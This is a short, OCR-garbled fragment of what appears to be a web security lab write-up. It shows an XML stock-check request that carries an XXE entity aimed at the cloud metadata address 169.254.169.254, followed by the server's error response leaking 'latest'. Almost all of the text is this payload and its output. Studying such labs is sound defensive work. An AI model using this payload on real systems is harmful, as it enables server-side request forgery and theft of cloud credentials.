 19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/"> ]>
20 <stockCheck >
<productId >
&xxe ;
</ productId >
<storeId >
1
</ storeId >
</ stockCheck >
1 HTTP/2 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 X-Frame-Options : SAMEORIGIN
4 Content-Length : 28
5
6 "Invalid product ID: latest"